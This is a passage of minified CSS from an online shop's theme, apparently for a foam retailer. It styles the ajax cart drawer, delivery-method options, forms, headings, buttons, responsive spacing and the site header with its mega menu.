15px}.ajaxcart .list_product_cart{text-align:center;margin-bottom:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ajaxcart .product_name{margin:0;display:block;text-transform:none;letter-spacing:0px}.ajaxcart .note_item .control-label{font-weight:400}.ajaxcart .list_button_cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ajaxcart .list_button_cart p{margin:0 0 5px}.apQty,.ajaxcartQty{max-width:none;display:inline-block;margin:0;margin-right:1rem}.apQty:after,.ajaxcartQty:after{display:block;clear:both;content:""}.apQty label,.ajaxcartQty label{display:none}.apQty button,.ajaxcartQty button{color:#000;float:left;border:none;outline:none;padding:0;text-align:center}.apQty input,.ajaxcartQty input{background-color:#fff;color:#000;float:left;outline:none;border:none;text-align:center}.block-ajaxcart-footer{position:absolute;bottom:0;left:0;right:0;margin:auto;z-index:5}.block-ajaxcart-footer .block-1{background-color:#000;font-weight:700;padding:1rem}.block-ajaxcart-footer .block-1 h6{color:#8dc63f;margin:0;text-transform:uppercase}.block-ajaxcart-footer .block-1 button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:7rem;text-align:center;background-color:#fff;color:#000;border:none;text-transform:uppercase;padding:3px .5rem;margin-right:1.4rem}@media (min-width: 768px){.block-ajaxcart-footer .block-1 button{width:9.8rem}}.block-ajaxcart-footer .block-2{font-weight:700;background-color:#c9c9c9;padding:.8rem 1rem}.block-ajaxcart-footer .block-2 button{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-align:center;background-color:#000;color:#fff;border:none;text-transform:uppercase;padding:5px 1rem}.block-ajaxcart-footer .block-2 button img{display:inline-block;vertical-align:middle;width:auto;height:1.2rem;margin-right:.5rem}.block-ajaxcart-footer .block-2 div{text-transform:uppercase;font-size:1.4rem;margin-right:.5rem}.block-ajaxcart-footer .block-3{padding:1rem}.block-ajaxcart-footer .block-3 img{display:block;width:auto;height:3rem;margin-right:2rem}.block-ajaxcart-footer .block-3 p{font-weight:700;font-size:1.2rem;text-transform:uppercase;margin:0;width:11rem;line-height:1}#pickup-details label{width:100%;font-size:.8rem;margin:.5rem 0 .25rem}#pickup-details label.error{color:#f44336;font-size:.7rem;font-weight:500}#pickup-details input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;height:2.2rem;padding:.25rem .5rem;font-size:.8rem}.ajaxcartOverlay{background-color:#000;background-color:#0009}.ajaxcartModal{overflow:hidden;position:fixed;top:0;right:-290px;left:auto!important;margin:0!important;width:290px;height:100%;padding:3rem 0 1rem;transition:.4s}@media (min-width: 500px){.ajaxcartModal{right:-300px;width:300px}}@media (min-width: 768px){.ajaxcartModal{right:-400px;width:400px}}.ajaxcartModal.is-visible{right:0}.ajaxcartModal #pickup-container{margin:0!important;padding:1rem 0}.ajaxcartModal .cr-delivery-methods .cr-delivery-method{border-radius:0;border:solid 2px black;font-size:.7rem;text-transform:uppercase;font-weight:400}@media (min-width: 768px){.ajaxcartModal .cr-delivery-methods .cr-delivery-method{font-size:.9rem}}.ajaxcartModal .cr-delivery-methods .cr-delivery-method.selected{background-color:#fc0;border-color:#fc0}.ajaxcartModal .cr-delivery-methods .cr-delivery-method img{width:32px;top:3px}@media (min-width: 768px){.ajaxcartModal .cr-delivery-methods .cr-delivery-method img{width:42px}}.ajaxcartModal .cr-delivery-methods .cr-delivery-method p{vertical-align:middle}.ajaxcartModal .delivery-method-desc{font-size:.9rem;margin-top:.5rem}.ajaxcartModal .ajaxcartClose{right:auto;top:.5rem;left:1rem;border-radius:50%;background-color:#000;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/cross.svg?v=136577560919066202061554634434);background-size:.8rem;background-repeat:no-repeat;background-position:center;opacity:1}.ajaxcartModal .btn-remove{width:2rem;height:2rem;line-height:calc(2rem - 2px);border:none}.ajaxcartModal #AjaxifyCart{padding:0 1rem;width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.ajaxcartModal .ajaxHeader{position:absolute;top:0;left:0;width:100%;box-shadow:0 0 10px #0003;text-align:center}.ajaxcartModal .ajaxHeader h3{height:3rem;line-height:3rem;margin:0;font-size:1rem;text-transform:uppercase}.ajaxcartModal .block-cart-count{position:absolute;top:1.5rem;right:1.5rem;margin:auto;width:2rem;height:2rem;line-height:2rem;border-radius:50%;transform:translateY(-50%);text-align:center;background-color:#000;color:#fff;font-weight:500}.ajaxcartModal h2{font-size:1.2rem;text-align:center;margin:2rem 0 1rem}.ajaxcartModal .product_name{font-size:.8rem;line-height:1.2;text-transform:uppercase}.ajaxcartModal .product_name:hover{color:#000}.ajaxcartModal .apQty,.ajaxcartModal .ajaxcartQty{width:100%;height:2rem;position:relative;padding:0 2rem;text-align:center;border-radius:0;border:none}.ajaxcartModal .apQty button,.ajaxcartModal .ajaxcartQty button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:2rem;height:100%;line-height:2rem;padding:0;background-color:#ffb700;color:#000;border:none;position:absolute;top:0}.ajaxcartModal .apQty button.ajaxcartQtyMinus,.ajaxcartModal .ajaxcartQty button.ajaxcartQtyMinus{left:0}.ajaxcartModal .apQty button.ajaxcartQtyPlus,.ajaxcartModal .ajaxcartQty button.ajaxcartQtyPlus{right:0}.ajaxcartModal .apQty input,.ajaxcartModal .ajaxcartQty input{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%!important;height:100%!important;border:none;background-color:#fff;color:#000;border:solid 1px #c7c7c7;border-left:none;border-right:none;text-align:center;border-radius:0;font-size:.9rem;line-height:2rem}.ajaxcartModal .items{position:relative;display:block!important;padding:1rem 0 1rem 4rem}@media (min-width: 768px){.ajaxcartModal .items{padding:2rem 0 2rem 6rem}}.ajaxcartModal .items:after{display:block;clear:both;content:""}.ajaxcartModal .items.items-extras{padding:0;display:block!important;text-align:center}.ajaxcartModal .items.items-extras .item{width:100%;float:none;padding:.5rem 0}.ajaxcartModal .block-column{padding:0}.ajaxcartModal .item{float:left}.ajaxcartModal .item-1{width:4rem;height:4rem;position:absolute;top:1rem;left:0}@media (min-width: 768px){.ajaxcartModal .item-1{width:6rem;height:6rem}}.ajaxcartModal .item-1 a{position:relative;display:block;width:100%;height:100%}.ajaxcartModal .item-1 .block-cell{padding:0;width:100%;height:100%}.ajaxcartModal .item-2,.ajaxcartModal .item-5{width:100%}.ajaxcartModal .item-3{position:absolute;bottom:1rem;right:0}.ajaxcartModal .item-4{width:60%}.ajaxcartModal .item-2{font-size:.9rem;margin-bottom:.5rem}.ajaxcartModal .item-2 p{margin:0;font-size:.6rem}.ajaxcartModal .item-2 .block-cell,.ajaxcartModal .item-3 .block-cell{padding:0 10px}.ajaxcartModal .item-3 span{font-weight:500;display:inline-block;line-height:1}.ajaxcartModal .item-4 .block-cell{padding:0 10px}.ajaxcartModal .item-6{position:absolute;bottom:3rem;right:0}.ajaxcartModal .item-6 .block-cell{padding:0;line-height:0}.ajaxcartModal .item-5,.ajaxcartModal .item-instruction,.ajaxcartModal .item-note{display:none}.ajaxcartModal .item-total{width:100%;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.ajaxcartModal .page-content header{display:none}.ajaxcartModal section .items:last-child{border:none}.ajaxcartModal footer .items{border:none;padding:1rem 1rem 0}.ajaxcartModal .block-action .action-left{display:none}.ajaxcartModal .block-action .action-right{width:100%;text-align:center}.ajaxcartModal .block-action .action-right:after{display:block;clear:both;content:""}.ajaxcartModal .block-action .action-right .btn{width:50%;float:left;padding-left:.5rem;padding-right:.5rem}.ajaxcartModal .block-action .action-right .btn-secondary{float:right}.product_name{color:#000;font-weight:500}.price-total{color:#303030;font-weight:500}.price-sub-total{font-size:1.2rem;color:#303030;font-weight:500}.price-sub-title{color:#000;text-transform:uppercase;margin-right:1rem}.block-row{border-bottom:solid 1px #f4f2f2}header .block-row{background-color:#f2efef;font-weight:500}header .block-row h1,header .block-row h2,header .block-row h3,header .block-row h4,header .block-row h5,header .block-row h6{margin:0 0 0 1rem}header .block-column{padding-top:1rem;padding-bottom:1rem;text-transform:uppercase}.block-column{text-align:center;padding-top:1rem;padding-bottom:1rem}.block-column .block-cell{padding:0 1rem}.block-column .block-cell p{text-transform:uppercase;color:#999;font-size:.8rem;letter-spacing:2px}.block-page-cart #pickup-container{margin:0!important;padding:1rem 0}.block-page-cart .cr-delivery-methods .cr-delivery-method{border-radius:0;border:solid 2px black;font-size:.9rem;text-transform:uppercase;font-weight:400;white-space:nowrap;padding-left:1rem;padding-right:1rem}.block-page-cart .cr-delivery-methods .cr-delivery-method.selected{background-color:#fc0;border-color:#fc0}.block-page-cart .cr-delivery-methods .cr-delivery-method img{width:42px;top:3px}.block-page-cart .cr-delivery-methods .cr-delivery-method p{vertical-align:middle}.block-page-cart .delivery-method-desc{font-size:.9rem;margin-top:.5rem}.block-page-cart .apQty,.block-page-cart .ajaxcartQty{width:100%;height:2rem;position:relative;padding:0 2rem;text-align:center;border-radius:0;border:none}.block-page-cart .apQty button,.block-page-cart .ajaxcartQty button{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:2rem;height:100%;line-height:2rem;padding:0;background-color:#ffb700;color:#000;border:none;position:absolute;top:0}.block-page-cart .apQty button.ajaxcartQtyMinus,.block-page-cart .ajaxcartQty button.ajaxcartQtyMinus{left:0}.block-page-cart .apQty button.ajaxcartQtyPlus,.block-page-cart .ajaxcartQty button.ajaxcartQtyPlus{right:0}.block-page-cart .apQty input,.block-page-cart .ajaxcartQty input{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%!important;height:100%!important;border:none;background-color:#fff;color:#000;border-top:solid 1px #f4f2f2;border-bottom:solid 1px #f4f2f2;text-align:center;border-radius:0;font-size:.9rem;line-height:2rem}.block-page-cart .block-cart-count{display:none}.block-page-cart .items:after{display:block;clear:both;content:""}.block-page-cart .item{float:left}.block-page-cart .item-1{width:40%}@media (min-width: 575px){.block-page-cart .item-1{width:15%}}.block-page-cart .item-1 .block-cell{padding:0}.block-page-cart .item-1 a{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden}.block-page-cart .item-2{width:60%}@media (min-width: 575px){.block-page-cart .item-2{width:25%}}.block-page-cart .item-3{width:20%}@media (min-width: 575px){.block-page-cart .item-3{width:15%}}.block-page-cart .item-4{width:40%}@media (min-width: 575px){.block-page-cart .item-4{width:20%}}.block-page-cart .item-5{width:40%}@media (min-width: 575px){.block-page-cart .item-5{width:15%}}.block-page-cart .item-6{width:20%}@media (min-width: 575px){.block-page-cart .item-6{width:10%}}.block-page-cart header .items{border:none;padding-top:.5rem;padding-bottom:.5rem}@media (min-width: 575px){.block-page-cart header .items{padding-top:0;padding-bottom:0}}.block-page-cart header .block-column{text-align:left;padding-top:5px;padding-bottom:5px;font-size:.8rem}@media (min-width: 575px){.block-page-cart header .block-column{text-align:center;padding-top:1rem;padding-bottom:1rem;font-size:1rem}}.block-page-cart header .item-1{width:40%;padding:2.5rem 1rem}@media (min-width: 575px){.block-page-cart header .item-1{width:15%;padding:1rem 0}}.block-page-cart header .item-2{width:60%}@media (min-width: 575px){.block-page-cart header .item-2{width:25%}}.block-page-cart header .item-3{width:30%}@media (min-width: 575px){.block-page-cart header .item-3{width:15%}}.block-page-cart header .item-4{width:30%}@media (min-width: 575px){.block-page-cart header .item-4{width:20%}}.block-page-cart header .item-5{width:30%}@media (min-width: 575px){.block-page-cart header .item-5{width:15%}}.block-page-cart header .item-6{width:30%}@media (min-width: 575px){.block-page-cart header .item-6{width:10%}}.block-page-cart footer .items:after{display:block}@media (min-width: 575px){.block-page-cart footer .items:after{display:none}}.block-page-cart .item-instruction{width:100%}@media (min-width: 575px){.block-page-cart .item-instruction{width:40%}}.block-page-cart .item-note{width:100%}@media (min-width: 575px){.block-page-cart .item-note{width:40%}}.block-page-cart .item-total{width:100%}@media (min-width: 575px){.block-page-cart .item-total{width:30%}}.block-action{padding-top:1rem}.block-action:after{display:block;clear:both;content:""}.block-action .action-left{float:left;margin-bottom:1rem}@media (min-width: 575px){.block-action .action-left{margin-bottom:0}}.block-action .action-right{float:left}.block-action .action-right:after{display:block;clear:both;content:""}@media (min-width: 575px){.block-action .action-right{float:right;max-width:26rem}}@media (min-width: 575px){.block-action .action-right:after{display:none}}.block-action .action-right .btn{display:block;width:50%;float:left;margin-bottom:.5rem}@media (min-width: 575px){.block-action .action-right .btn{margin-bottom:0;display:inline-block;float:none;width:auto}}.block-action .action-right p{display:inline-block;margin-bottom:0}.block-form{margin-bottom:2rem}.block-form .errors{background-color:#f44336;color:#fff}.block-form .errors ul{margin:0;padding:0;list-style:none;text-align:center}.block-form .errors ul li{padding:.5rem 0}.link-form,.link-form a,a.link-form,a.link-form:hover{color:#000}.block-input{position:relative;margin-bottom:1rem}.block-input button,.block-input input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.block-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.block-input textarea,.block-input select{margin:0;border:solid 2px black;color:#000;font-size:1rem;height:4rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;font-weight:500;font-size:1.2rem}.block-input input:not([type=checkbox]):not([type=radio]):not([type=submit])::placeholder,.block-input textarea::placeholder,.block-input select::placeholder{color:#000;font-weight:400}.block-input select{background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156);background-position:right center;background-repeat:no-repeat;background-size:1rem;border-radius:0}.block-input textarea{height:6rem;padding-top:1.4rem}body{margin:0;font-family:Poppins,sans-serif;font-weight:300;color:#000;line-height:1.6}body.__modal{width:100vw;height:100vh;overflow:hidden}a,a:hover,a:active,a:visited{text-decoration:none;outline-width:0}a:focus{text-decoration:none;outline-width:0}button,input,select,textarea,button:hover,input:hover,select:hover,textarea:hover,button:active,input:active,select:active,textarea:active,button:visited,input:visited,select:visited,textarea:visited{outline:none;outline-width:0;box-shadow:none}button:focus,input:focus,select:focus,textarea:focus{outline:none;outline-width:0;box-shadow:none}h1,h2,h3,h4,h5,h6{margin-top:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:inherit}h1,.h1{font-size:2.3rem;line-height:.9;margin-bottom:1rem}@media (min-width: 500px){h1,.h1{font-size:2.5rem}}@media (min-width: 768px){h1,.h1{font-size:2.8rem}}@media (min-width: 992px){h1,.h1{font-size:3.2rem}}@media (min-width: 1681px){h1,.h1{font-size:3.6rem}}@media (min-width: 2561px){h1,.h1{font-size:4rem}}h2,.h2,.block-latest-products header .data div span{font-size:2.1rem;line-height:1}@media (min-width: 500px){h2,.h2,.block-latest-products header .data div span{font-size:2.3rem}}@media (min-width: 768px){h2,.h2,.block-latest-products header .data div span{font-size:2.5rem}}@media (min-width: 992px){h2,.h2,.block-latest-products header .data div span{font-size:3rem}}@media (min-width: 1681px){h2,.h2,.block-latest-products header .data div span{font-size:3.3rem}}@media (min-width: 2561px){h2,.h2,.block-latest-products header .data div span{font-size:3.5rem}}h3,.h3,.block-features h2{font-size:1.9rem}@media (min-width: 500px){h3,.h3,.block-features h2{font-size:2.1rem}}@media (min-width: 768px){h3,.h3,.block-features h2{font-size:2.3rem}}@media (min-width: 992px){h3,.h3,.block-features h2{font-size:2.6rem}}@media (min-width: 1681px){h3,.h3,.block-features h2{font-size:2.8rem}}@media (min-width: 2561px){h3,.h3,.block-features h2{font-size:3rem}}h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.5rem}@media (min-width: 500px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.7rem}}@media (min-width: 768px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:1.9rem}}@media (min-width: 992px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:2.1rem}}@media (min-width: 1681px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:2.3rem}}@media (min-width: 2561px){h4,.h4,.block-define h3,.block-page-head h1,.block-page-contact h2,.block-head h1,.block-head h2{font-size:2.5rem}}h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1rem}@media (min-width: 500px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.2rem}}@media (min-width: 768px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.4rem}}@media (min-width: 992px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.6rem}}@media (min-width: 1681px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:1.8rem}}@media (min-width: 2561px){h5,.h5,.block-about h4,.block-newsletter h4,.block-page-header .article h1,.block-form h1,.block-form h2,.block-yellow-image h3,.block-orders h1{font-size:2rem}}h6,.h6{font-size:1rem}@media (min-width: 500px){h6,.h6{font-size:1.2rem}}@media (min-width: 768px){h6,.h6{font-size:1.4rem}}@media (min-width: 992px){h6,.h6{font-size:1.5rem}}@media (min-width: 1681px){h6,.h6{font-size:1.7rem}}@media (min-width: 2561px){h6,.h6{font-size:1.9rem}}a{color:#fc0}a:hover{color:inherit}small{font-size:90%;font-weight:inherit}b{font-weight:500}strong{font-weight:700}label{font-weight:500}nav{display:block}.block-header .navigation nav ul li.dropdown>a:after,.block-header .navigation nav ul li.dropdown-list>a:after{display:inline-block;font: 100%/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.block-wrapper{overflow:hidden}.block-wrapper.active .block-ui{left:260px}.block-wrapper .block-ui{position:relative;left:0;transition:.4s}.block-mobile-nav{background-color:#fc0;width:260px;height:100%;position:fixed;top:0;left:-260px;z-index:321;transition:.4s}@media (min-width: 1025px){.block-mobile-nav{display:none}}.block-mobile-nav.active{left:0}.block-mobile-nav .contain{width:100%;height:100%;padding:2rem 1rem;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.block-mobile-nav ul{margin:0;padding:0;list-style:none}.block-mobile-nav ul li{position:relative;margin:0;padding:.5rem 2rem .5rem 0}.block-mobile-nav ul li ul{display:none;margin-left:.5rem}.block-mobile-nav ul li ul li{padding:5px 0}.block-mobile-nav ul li ul li i{top:1px}.block-mobile-nav ul li ul li a{position:relative;padding-left:15px;text-transform:none}.block-mobile-nav ul li ul li a:before{width:10px;height:2px;content:"";position:absolute;top:.6rem;left:0;background-color:#000}.block-mobile-nav .active>i:after{height:0}.block-mobile-nav i{cursor:pointer;display:block;width:2rem;height:2rem;position:absolute;top:3px;right:0;margin:auto;z-index:4}.block-mobile-nav i:before,.block-mobile-nav i:after{width:50%;height:2px;content:"";background-color:#000;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:.4s}.block-mobile-nav i:after{width:2px;height:50%}.block-mobile-nav a{display:inline-block;color:#000;font-size:.9rem}.block-mobile-nav .block-search{position:relative;margin-top:1.5rem}.block-mobile-nav .block-search .input{width:100%;position:relative;visibility:visible}.block-mobile-nav .block-search .input input{width:100%;height:2.4rem;background-color:#fff;border:none;transition:.4s;border-radius:4rem;font-size:.9rem;padding-left:1rem;color:#000}.block-mobile-nav .block-search .input button{position:absolute;right:0;top:0;width:2.4rem;height:2.4rem;padding:0;background-color:#000;border:none;border-radius:0 50% 50% 0}.block-mobile-nav .block-search .input button .icon svg path{fill:#fc0}.block-mobile-nav .block-search button[type=button]{display:none}.__hos{position:absolute;top:-6rem;left:0}.btn{display:inline-block;background-color:#ffb700;color:#000;border-radius:0;border:solid 2px transparent;padding:.5rem 1.5rem;margin:0;font-size:.9rem;text-transform:uppercase;font-weight:400;transition:.4s}@media (min-width: 768px){.btn{padding:.5rem 2rem}}@media (min-width: 992px){.btn{padding:.5rem 2.5rem}}.btn:hover{background-color:transparent;color:#ffb700;border-color:#ffb700}.btn.white{background-color:#fff;color:#fc0;border-color:#fff}.btn-radius{border-radius:4rem}.btn-outline{background-color:transparent;border-color:#ffb700;color:#ffb700}.btn-outline:hover{background-color:#ffb700;border-color:#ffb700;color:#000}.btn-arrow{display:inline-block;vertical-align:middle;margin-left:.5rem}.btn-arrow svg{width:auto;height:.8rem;display:inline-block;vertical-align:middle}@media (min-width: 768px){.btn-arrow svg{height:1rem}}.btn-text{display:inline-block;margin:0;padding:0;background-color:transparent;color:#3687b9;border:none;text-transform:uppercase;font-size:.9rem;font-weight:400;position:relative;transition:.4s}.btn-text:after{width:100%;height:1px;content:"";background-color:#3687b9;position:absolute;bottom:0;left:0;transition:.4s;transform-origin:0 50%}.btn-text:hover:after{transform:scaleX(0)}.btn-wide{display:block!important;width:100%!important}.white{color:#fff}.background-white{color:#000;background-color:#fff!important}.yellow{color:#fc0}.background-yellow{color:#fff;background-color:#fc0!important}.btn-group .btn{margin-left:1.2rem;margin-right:1.2rem}.gap{padding-top:3rem;padding-bottom:3rem}@media (min-width: 500px){.gap{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width: 768px){.gap{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width: 992px){.gap{padding-top:5rem;padding-bottom:5rem}}@media (min-width: 1681px){.gap{padding-top:6rem;padding-bottom:6rem}}@media (min-width: 2561px){.gap{padding-top:7rem;padding-bottom:7rem}}.gap-up{padding-top:3rem}@media (min-width: 500px){.gap-up{padding-top:3.5rem}}@media (min-width: 768px){.gap-up{padding-top:4.5rem}}@media (min-width: 992px){.gap-up{padding-top:5rem}}@media (min-width: 1681px){.gap-up{padding-top:6rem}}@media (min-width: 2561px){.gap-up{padding-top:7rem}}.gap-down{padding-bottom:3rem}@media (min-width: 500px){.gap-down{padding-bottom:3.5rem}}@media (min-width: 768px){.gap-down{padding-bottom:4.5rem}}@media (min-width: 992px){.gap-down{padding-bottom:5rem}}@media (min-width: 1681px){.gap-down{padding-bottom:6rem}}@media (min-width: 2561px){.gap-down{padding-bottom:7rem}}.gap-2{padding-top:2.5rem;padding-bottom:2.5rem}@media (min-width: 500px){.gap-2{padding-top:3rem;padding-bottom:3rem}}@media (min-width: 768px){.gap-2{padding-top:3.5rem;padding-bottom:3.5rem}}@media (min-width: 992px){.gap-2{padding-top:4rem;padding-bottom:4rem}}@media (min-width: 1681px){.gap-2{padding-top:4.5rem;padding-bottom:4.5rem}}@media (min-width: 2561px){.gap-2{padding-top:5rem;padding-bottom:5rem}}.gap-2-up{padding-top:2.5rem}@media (min-width: 500px){.gap-2-up{padding-top:3rem}}@media (min-width: 768px){.gap-2-up{padding-top:3.5rem}}@media (min-width: 992px){.gap-2-up{padding-top:4rem}}@media (min-width: 1681px){.gap-2-up{padding-top:4.5rem}}@media (min-width: 2561px){.gap-2-up{padding-top:5rem}}.gap-2-down{padding-bottom:2.5rem}@media (min-width: 500px){.gap-2-down{padding-bottom:3rem}}@media (min-width: 768px){.gap-2-down{padding-bottom:3.5rem}}@media (min-width: 992px){.gap-2-down{padding-bottom:4rem}}@media (min-width: 1681px){.gap-2-down{padding-bottom:4.5rem}}@media (min-width: 2561px){.gap-2-down{padding-bottom:5rem}}.offset-header{width:100%;height:6rem}.block-header{position:fixed;top:0;left:0;z-index:99;width:100%;background-color:#fc0;color:#000;transition:.4s}.block-header.active{left:260px}.block-header a{color:#000}.block-header .container{position:relative}.block-header .icon-menu{position:absolute;top:50%;left:.5rem;z-index:35;transform:translateY(-50%);width:2.4rem;padding:0;cursor:pointer;text-align:right;background:none;border:none;-webkit-appearance:none;appearance:none}@media (min-width: 1025px){.block-header .icon-menu{display:none}}.block-header .icon-menu.active span{transform:translateY(-90px);opacity:0}.block-header .icon-menu.active span:nth-child(2){width:100%;transform:translateY(0);opacity:1}.block-header .icon-menu.active span:nth-child(2):before{transform:rotate(45deg)}.block-header .icon-menu.active span:nth-child(2):after{transform:rotate(-45deg)}.block-header .icon-menu.active span:nth-child(3){transform:translateY(90px)}.block-header .icon-menu div{width:60%;margin:.5rem 20%}.block-header .icon-menu div:after{display:block;clear:both;content:""}.block-header .icon-menu span{float:right;display:block;position:relative;width:100%;height:2px;margin:2px 0;border-radius:3px;background-color:#000}.block-header .icon-menu span:last-child{width:80%}.block-header .icon-menu span:nth-child(2){background-color:transparent}.block-header .icon-menu span:nth-child(2):before,.block-header .icon-menu span:nth-child(2):after{width:100%;height:100%;content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:#000;transition:.4s}.block-header .logo{position:absolute;top:0;left:3rem;z-index:25;height:100%;padding:1.2rem!important;background-color:#fff}@media (min-width: 1025px){.block-header .logo{left:auto;right:100%;transform:translate(50%);padding:1.2rem 2rem}}.block-header .logo span{position:absolute;left:100%;bottom:0;width:0;height:0;margin-left:-1px;border-top:0 solid transparent;border-bottom:3rem solid transparent;border-left:3rem solid white}.block-header .logo a{display:block;height:100%}.block-header .logo a img{height:100%;width:auto;display:block}.block-header .icon{width:auto;height:1.2rem;display:inline-block}.block-header .navigation{background-color:#fc0;position:relative;z-index:22;justify-content:space-between!important;padding-left:70px}@media (min-width: 1025px){.block-header .navigation{margin-right:-5rem}}@media (max-width: 768px){.block-header .navigation{justify-content:flex-end!important}}.block-header .navigation nav{display:none;padding-right:1rem}@media (min-width: 1025px){.block-header .navigation nav{display:block}}.block-header .navigation nav ul{margin:0;padding:0;list-style:none}.block-header .navigation nav ul li{position:static;float:left;margin:0;padding:0}.block-header .navigation nav ul li.dropdown:hover{background-color:#fff}.block-header .navigation nav ul li.dropdown:hover>ul{display:block}.block-header .navigation nav ul li.dropdown:hover .block-megamenu{display:block}.block-header .navigation nav ul li.dropdown>a{font-size:.8rem!important}.block-header .navigation nav ul li.dropdown>a:after{content:"\f107";display:inline-block;margin-left:3px}.block-header .navigation nav ul li.dropdown-list{position:relative}.block-header .navigation nav ul li.dropdown-list:hover{background-color:#fff}.block-header .navigation nav ul li.dropdown-list:hover ul{display:block}.block-header .navigation nav ul li.dropdown-list>a{padding:0 .5rem}.block-header .navigation nav ul li.dropdown-list>a:after{content:"\f107";display:inline-block;margin-left:2px}.block-header .navigation nav ul li.dropdown-list ul{display:none;margin:0;padding:0;min-width:14rem;position:absolute;top:100%;left:0;background-color:#fff}.block-header .navigation nav ul li.dropdown-list ul li{float:none;margin:0;padding:0}.block-header .navigation nav ul li.dropdown-list ul li a{padding:.7rem 1rem;height:auto;line-height:1.4}.block-header .navigation nav ul li.dropdown-list ul li a:hover{background-color:#000;color:#fff}.block-header .navigation nav ul li a{display:block;padding:0 .5rem;height:3rem;line-height:3rem;font-size:.9rem;font-weight:600;text-transform:capitalize}.block-header .navigation nav ul li a:hover{background-color:#fff}.block-header .navigation nav ul li a img{display:inline-block;width:auto;height:1.6rem;margin:.7rem 0}.block-header .navigation nav ul li .block-megamenu{display:none;position:absolute;top:100%;left:6%;right:10%;z-index:11;margin:-1px auto auto;background-color:#fff;box-shadow:0 0 15px #0003;min-height:250px}.block-header .navigation nav ul li .block-megamenu.__visible{display:block}.block-header .navigation nav ul li .block-megamenu nav{padding-right:0}.block-header .navigation nav ul li .block-megamenu li{float:none}.block-header .navigation nav ul li .block-megamenu li a{padding:0;display:block;position:relative;text-transform:capitalize;height:auto;line-height:1.4;background-color:transparent}.block-header .navigation nav ul li .block-megamenu li a:hover{background-color:transparent}.block-header .navigation nav ul li .block-megamenu li:hover .block-megamenu .nav-tab ul li:first-child section{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab{width:35%}.block-header .navigation nav ul li .block-megamenu .nav-tab>ul>li:first-child>a{border:none}.block-header .navigation nav ul li .block-megamenu .nav-tab>ul>li.active>a{border-color:#ffb700}.block-header .navigation nav ul li .block-megamenu .nav-tab ul{margin:0;padding:0;list-style:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li{margin:0;padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li:hover section{display:block}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li a{border-top:solid 1px #f2efef;position:relative;display:block;font-weight:300;padding:1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li a img{width:auto;height:2rem;position:absolute;top:50%;left:.5rem;transform:translateY(-50%)}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li.active{background-color:#ffb700}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section{width:65%;height:100%;position:absolute;top:0;right:0;display:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section figure{overflow:hidden;position:absolute;bottom:0;right:0;z-index:0;width:100%;height:100%;margin:auto;background-position:right bottom;background-repeat:no-repeat;background-size:cover}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section nav{position:relative;z-index:1;width:30%;height:100%;padding:1rem 0;background-color:#fff;background-color:#ffffffe6}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section nav>ul>li:first-child a{border:none}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul{list-style:none;margin:0;padding:0}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li{margin:0;padding:0 1rem}.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section ul li:hover>a{color:#ffb700}.block-header .navigation nav ul li .block-megamenu 